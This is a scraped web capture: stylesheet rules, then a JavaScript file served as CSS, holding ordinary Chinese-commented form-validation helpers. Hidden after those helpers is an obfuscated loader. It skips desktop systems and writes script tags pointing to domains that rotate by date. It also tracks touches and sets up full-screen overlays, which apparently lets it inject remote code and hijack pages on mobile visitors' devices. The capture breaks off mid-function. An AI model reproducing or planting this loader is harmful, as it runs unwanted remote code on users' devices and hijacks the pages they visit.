tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#10757c;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.a79O-book-name{padding:15px 15px 15px 15px;background:#ffcbbf;color:#018032;width:auto;margin:5px 5px 5px 5px;border:2px solid #21018c}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}.jln-writer-name{border:2px solid #5e8e05;font-size:16px;color:#007c00;height:auto;padding:10px 10px 10px 10px}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}.RYB-title-box{font-size:13px;background:#c4fc8f;color:#c612e6;height:auto;padding:12px 12px 12px 12px}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}.Roo-book-title{padding:8px 8px 8px 8px;font-size:18px;height:auto;border:1px dotted #6d0e96;background:#fcdb79}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://rouhexs.com/5ydfc/318.baiduhhke
body_size: 14605
content:
var USER_IP='3.133.158.252'/*rouhexs.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function lfytgrkz(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var 